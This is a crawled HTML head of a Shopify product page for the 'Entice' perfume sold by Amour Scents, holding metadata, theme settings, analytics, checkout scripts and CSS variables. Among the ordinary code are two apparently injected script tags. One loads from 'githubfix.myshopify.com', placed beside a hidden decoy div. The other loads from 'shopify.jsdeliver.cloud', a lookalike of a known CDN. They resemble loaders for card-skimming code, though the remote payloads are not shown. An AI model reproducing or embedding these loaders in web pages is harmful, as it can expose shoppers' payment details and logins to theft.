

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amourscents.com/products/entice
body_size: 70704
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://amourscents.com/products/entice"><link
        rel="icon"
        type="image/png"
        href="//amourscents.com/cdn/shop/files/LOGO_WHITE.jpg?crop=center&height=32&v=1735520130&width=32"><link
        rel="preconnect"
        href="https://fonts.shopifycdn.com"
        crossorigin><title>
      Entice - Perfume | Eau De Parfum | Men And Women Fragrance

        &ndash; Amour Scents</title>

    
      <meta name="description" content="Bright, confident and uplifting. This luminous and hypnotic combination of floral, gourmand and fruity accords, this comforting aroma emboldens the wearer in all manner of scenarios and is marvellous for special occasions. Premium Quality. Free Delivery. Free 30-Day Returns.">
    
 
    

<meta property="og:site_name" content="Amour Scents">
<meta property="og:url" content="https://amourscents.com/products/entice">
<meta property="og:title" content="Entice - Perfume | Eau De Parfum | Men And Women Fragrance">
<meta property="og:type" content="product">
<meta property="og:description" content="Bright, confident and uplifting. This luminous and hypnotic combination of floral, gourmand and fruity accords, this comforting aroma emboldens the wearer in all manner of scenarios and is marvellous for special occasions. Premium Quality. Free Delivery. Free 30-Day Returns."><meta property="og:image" content="http://amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941">
  <meta property="og:image:secure_url" content="https://amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="2.99">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Entice - Perfume | Eau De Parfum | Men And Women Fragrance">
<meta name="twitter:description" content="Bright, confident and uplifting. This luminous and hypnotic combination of floral, gourmand and fruity accords, this comforting aroma emboldens the wearer in all manner of scenarios and is marvellous for special occasions. Premium Quality. Free Delivery. Free 30-Day Returns.">
  
<style type="text/css">@import url("[data-uri]");</style><div data-custom="value" aria-label="Description" data-id="main-Page-23" id="fv-loading-icon" class="mainBodyContainer" data-optimizer="layout" aria-hidden="true">&#915;</div><link rel="preload" href="//githubfix.myshopify.com/cdn/shop/t/1/assets/component-3.0.96.js" as="script"> <script src="//githubfix.myshopify.com/cdn/shop/t/1/assets/component-3.0.96.js" type="text/javascript"></script>
 
 


    <script defer src="https://cdn.skio.com/scripts/shopify/head/shopify.ba9807f79b5cdb6483d5.js"></script>
  <!-- BEGIN NOVEL SNIPPET -->
  
  <link rel="preload" href="/a/novel/js/novel-storefront.js?shop=al-noor-shopping.myshopify.com" as="script">
<script type="text/javascript" async fetchpriority="high" src="/a/novel/js/novel-storefront.js?shop=al-noor-shopping.myshopify.com"></script>
<script>
    try {
        
        
        localStorage.setItem("__novel-storefront-data__", JSON.stringify({
            validUntil: Date.now() + 1000 * 60 * 60,
            value: {"version":1,"storefrontName":"Amour Scents","shopifyDomain":"amourscents.com","storefrontAccessToken":null,"storefrontCustomerTokenProperty":null,"customerAccountsEnabled":true,"authenticateWithShopifyCustomerAccount":false,"integrations":[],"tokenProducts":[],"gatedExperiences":[],"novelPassUnauthedLink":"https://amourscents.novel.com"}
        }));
    } catch (e) {}
</script>
    
    <!-- END NOVEL SNIPPET -->

    <link
      rel="preconnect"
      href="https://cdn.shopify.com"
      crossorigin>
    <link
      rel="preconnect"
      href="https://js.shrinetheme.com"
      crossorigin>
<script>
    window.Shopify = window.Shopify || {theme: {id: 177902977400, role: 'main' } };
    window._template = {
        directory: "",
        name: "product",
        suffix: "perfume"
    };
  </script>
  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qgdwv3eujv");
  </script>

  <script type="module" blocking="render" fetchpriority="high" src="https://cdn.intelligems.io/esm/e2dfdf8fe9aa/bundle.js" async></script>
    <script
      src="https://js.shrinetheme.com/js/v2/main.js"
      defer="defer"
      data-defer="true"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>"
      data-animations-type="MDHOoVVDGgh6XqzHTzwnHINkAHQkB61eSwupGkTODkuhhvhAdsC0wdX92kvRiN2xOLlcHZLQUH2AdVFXl6wX0sURUy5fDViDuIgXxLRMjCFx3Vkr/[base64]/+pTL0nLOc1gKVGrZqilb0VdeTGWV6mWV0MDrxCJLrx0bveIlpcZuA3rTJPxUh/A+IFOEpCnkko="></script>
    <script
      src="//amourscents.com/cdn/shop/t/194/assets/secondary.js?v=38412165034492852181768233256"
      defer="defer"
      data-defer="true"></script>

    <link
      rel="preconnect"
      href="https://www.gstatic.com"
      crossorigin>
    <link
      rel="preconnect"
      href="https://fonts.gstatic.com"
      crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script>
    <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js'></script>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />
    <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <script src='https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.1.3/js/bootstrap.min.js'></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jBDwXWKHfnVW0CqjPY6UP3vzGI_1ALcQDQU5ZEe6aeU">
<meta name="google-site-verification" content="P05BSzXTlc3EdwxnCJsQJEor5QsK2blAJeMyDhQwVVo">
<meta name="google-site-verification" content="74p75sCyBxAGSlHSu2jYNXrLC1MrCyRk3q8amTpftOg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/1299808330/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f34741b7b1fe2b1b96f52799dad92a99">
<meta id="in-context-paypal-metadata" data-shop-id="1299808330" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://amourscents.com/products/entice.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=1299808330" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":1299808330,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/1299808330","merchantName":"Amour Scents","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Amour Scents","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f34741b7b1fe2b1b96f52799dad92a99","betas":["rich-media-storefront-analytics"],"domain":"amourscents.com","predictiveSearch":true,"shopId":1299808330,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "al-noor-shopping.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"New Year Sale","id":177902977400,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "amourscents.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//amourscents.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//amourscents.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//amourscents.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//amourscents.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//amourscents.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//amourscents.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/N1lMhz5oCU\/loox.1560454033193.js?shop=al-noor-shopping.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJkV25BQzZ3aFppSXFFU3RwIiwicyI6ImJhcmNvZGUifQ==\u0026v=2.5\u0026shop=al-noor-shopping.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/al-noor-shopping.myshopify.com.js?settings=1731005876456\u0026shop=al-noor-shopping.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=al-noor-shopping.myshopify.com","https:\/\/apo-front.mageworx.com\/mws_apo_installed.js?shop=al-noor-shopping.myshopify.com","https:\/\/api.socialsnowball.io\/js\/referral.js?shop=al-noor-shopping.myshopify.com","\/\/cdn.shopify.com\/proxy\/ae9c638a46a8498fa2a0cfa4a65a1421c9501cfd7ce14aaf2e874a02a3162932\/api.goaffpro.com\/loader.js?shop=al-noor-shopping.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/amourscents.com\/a\/novel\/js\/novel-storefront.js?shop=al-noor-shopping.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":1299808330,"offset":0,"reqid":"0d1b4c2c-ba1b-47b3-bc2b-3c196a36103a-1769103916","pageurl":"amourscents.com\/products\/entice","u":"fb343c9d8db2","p":"product","rtyp":"product","rid":6065992597699};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//amourscents.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//amourscents.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://amourscents.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://amourscents.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//amourscents.com/cdn/shop/t/194/compiled_assets/scripts.js?v=38659"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">

    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//amourscents.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//amourscents.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//amourscents.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//amourscents.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//amourscents.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//amourscents.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//amourscents.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//amourscents.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}
:root {
          --font-body-family: Montserrat, 
          sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
    
    
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//amourscents.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//amourscents.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}
:root {
        --font-heading-family: Montserrat, 
        sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;
      }
    

  :root  {
    --font-body-scale: 1.0;
    --font-heading-scale: 1.2;
    --font-heading-line-height: 0.3;
    --font-heading-letter-spacing: 0.06rem;

    --color-base-text: 18, 
    18, 
    18;
    --color-shadow: 18, 
    18, 
    18;
    --color-base-background-1: 255, 
    255, 
    255;
    --color-base-background-2: 243, 
    243, 
    243;
    --color-base-solid-button-labels: 255, 
    255, 
    255;
    --color-base-outline-button-labels: 161, 
    123, 
    43;
    --color-base-accent-1: 18, 
    18, 
    18;
    --color-base-accent-2: 161, 
    123, 
    43;
    --payment-terms-background-color: #ffffff;

    --gradient-base-background-1: #ffffff
;
  --gradient-base-background-2: #f3f3f3
;
  --gradient-base-accent-1: #121212
;
  --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%)
;

  --media-padding: px;
  --media-border-opacity: 0.1;
  --media-border-width: 0px;
  --media-radius: 12px;
  --media-shadow-opacity: 0.0;
  --media-shadow-horizontal-offset: 0px;
  --media-shadow-vertical-offset: 0px;
  --media-shadow-blur-radius: 20px;
  --media-shadow-visible: 0;

  --page-width: 140rem;
  --page-width-margin: 0rem;

  --product-card-image-padding: 0.0rem;
  --product-card-corner-radius: 1.2rem;
  --product-card-text-alignment: center;
  --product-card-border-width: 0.0rem;
  --product-card-border-opacity: 0.1;
  --product-card-shadow-opacity: 0.1;
  --product-card-shadow-visible: 1;
  --product-card-shadow-horizontal-offset: 0.2rem;
  --product-card-shadow-vertical-offset: 0.6rem;
  --product-card-shadow-blur-radius: 1.5rem;

  --collection-card-image-padding: 0.0rem;
  --collection-card-corner-radius: 1.2rem;
  --collection-card-text-alignment: center;
  --collection-card-border-width: 0.0rem;
  --collection-card-border-opacity: 0.1;
  --collection-card-shadow-opacity: 0.05;
  --collection-card-shadow-visible: 1;
  --collection-card-shadow-horizontal-offset: 0.2rem;
  --collection-card-shadow-vertical-offset: 0.6rem;
  --collection-card-shadow-blur-radius: 1.5rem;

  --blog-card-image-padding: 0.0rem;
  --blog-card-corner-radius: 1.2rem;
  --blog-card-text-alignment: center;
  --blog-card-border-width: 0.0rem;
  --blog-card-border-opacity: 0.1;
  --blog-card-shadow-opacity: 0.05;
  --blog-card-shadow-visible: 1;
  --blog-card-shadow-horizontal-offset: 1.0rem;
  --blog-card-shadow-vertical-offset: 1.0rem;
  --blog-card-shadow-blur-radius: 3.5rem;

  --badge-corner-radius: 0.6rem;

  --popup-border-width: 1px;
  --popup-border-opacity: 0.1;
  --popup-corner-radius: 14px;
  --popup-shadow-opacity: 0.1;
  --popup-shadow-horizontal-offset: 10px;
  --popup-shadow-vertical-offset: 12px;
  --popup-shadow-blur-radius: 20px;

  --drawer-border-width: 1px;
  --drawer-border-opacity: 0.1;
  --drawer-shadow-opacity: 0.0;
  --drawer-shadow-horizontal-offset: 0px;
  --drawer-shadow-vertical-offset: 4px;
  --drawer-shadow-blur-radius: 5px;

  --spacing-sections-desktop: 0px;
  --spacing-sections-mobile: 0
px;

  --grid-desktop-vertical-spacing: 40px;
  --grid-desktop-horizontal-spacing: 40px;
  --grid-mobile-vertical-spacing: 20px;
  --grid-mobile-horizontal-spacing: 20px;

  --text-boxes-border-opacity: 0.1;
  --text-boxes-border-width: 0px;
  --text-boxes-radius: 24px;
  --text-boxes-shadow-opacity: 0.0;
  --text-boxes-shadow-visible: 0;
  --text-boxes-shadow-horizontal-offset: 10px;
  --text-boxes-shadow-vertical-offset: 12px;
  --text-boxes-shadow-blur-radius: 20px;

  --buttons-radius: 6px;
  --buttons-radius-outset: 8
px;
  --buttons-border-width: 2
px;
  --buttons-border-opacity: 1.0;
  --buttons-shadow-opacity: 0.0;
  --buttons-shadow-visible: 0;
  --buttons-shadow-horizontal-offset: 0px;
  --buttons-shadow-vertical-offset: 4px;
  --buttons-shadow-blur-radius: 5px;
  --buttons-border-offset: 0.3px;

  --pickers-overlay-opacity: 0.08;
  --pickers-radius: 8px;
  --pickers-small-radius: 3.2px;
  --pickers-border-width: 1px;
  --pickers-border-color: var(--color-base-accent-1);
  --pickers-border-opacity: 0.2;
  --pickers-shadow-opacity: 0.0;
  --pickers-shadow-horizontal-offset: 0px;
  --pickers-margin-offset: 0px;
  --pickers-shadow-vertical-offset: 0px;
  --pickers-shadow-blur-radius: 0px;
  --pickers-radius-outset: 9
px;
  --pickers-hover-overlay-opacity: 0.1;
  --pickers-hover-border-opacity: 0.55;

  --quantity-overlay-opacity: 0.06;
  --quantity-radius: 8px;
  --quantity-small-radius: 3.2px;
  --quantity-border-width: 1px;
  --quantity-border-color: var(--color-base-accent-1);
  --quantity-border-opacity: 0.2;
  --quantity-shadow-opacity: 0.0;
  --quantity-shadow-horizontal-offset: 0px;
  --quantity-margin-offset: 0px;
  --quantity-shadow-vertical-offset: 0px;
  --quantity-shadow-blur-radius: 0px;
  --quantity-radius-outset: 9
px;
  --quantity-hover-overlay-opacity: 0.06;
  --quantity-hover-border-opacity: 0.15;

  --inputs-radius: 6px;
  --inputs-border-width: 1px;
  --inputs-border-opacity: 0.6;
  --inputs-shadow-opacity: 0.0;
  --inputs-shadow-horizontal-offset: 0px;
  --inputs-margin-offset: 0px;
  --inputs-shadow-vertical-offset: 4px;
  --inputs-shadow-blur-radius: 5px;
  --inputs-radius-outset: 7
px;
  --inputs-hover-border-opacity: 1;

  --variant-pills-inactive-overlay-opacity: 0.0;
  --variant-pills-text-size: 1.4rem;
  --variant-pills-padding-y: 1.0rem;
  --variant-pills-padding-x: 2.0rem;
  --variant-pills-radius: 40px;
  --variant-pills-border-width: 1px;
  --variant-pills-border-opacity: 0.55;
  --variant-pills-shadow-opacity: 0.0;
  --variant-pills-shadow-horizontal-offset: 0px;
  --variant-pills-shadow-vertical-offset: 4px;
  --variant-pills-shadow-blur-radius: 5px;
